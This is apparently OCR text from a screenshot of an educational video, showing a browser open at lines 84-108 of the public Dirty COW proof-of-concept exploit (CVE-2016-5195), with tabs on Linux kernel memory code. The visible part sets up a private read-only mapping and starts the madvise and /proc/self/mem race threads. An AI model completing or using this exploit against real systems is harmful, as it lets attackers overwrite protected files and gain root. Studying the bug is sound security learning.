 dirtycow.github.io/dirtyc0w.c at master · dirtycow/dirtycow.github.io · GitHub - Google Chrome
De 12:32
Dirty COW (CVE-201
dirtycow.github.io/di
linux/gup.c at maste
linux/madvise.c at 5
Page Table Managem
kernel/git/torvalds/li
https://github.com/dirtycow/dirtycow.github.io/blob/master/dirtyc0w.c
Apps For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
84 /
85 You have to use MAP_PRIVATE for copy-on-write mapping.
86 > Create a private copy-on-write mapping.  Updates to the
87 > mapping are not visible to other processes mapping the same
88 > file, and are not carried through to the underlying file.  It
89 > is unspecified whether changes made to the file after the
90 > mmap() call are visible in the mapped region.
91 */
92 /*
93 You have to open with PROT_READ.
94 */
95 map=mmap(NULL,st.st_size,PROT_READ,MAP_PRIVATE,f,0);
96 printf("mmap %x\n\n",map);
97 /*
98 You have to do it on two threads.
99 */
100 pthread_create(&pth1,NULL,madviseThread,argv[1]);
101 pthread_create(&pth2,NULL,procselfmemThread,argv[2]);
102 /*
103 You have to wait for the threads to finish.
104 */
105 pthread_join(pth1,NULL);
106 pthread_join(pth2,NULL);
107 return 0;
108 }
read
prog
f
f
*
write
f
liveoverflow »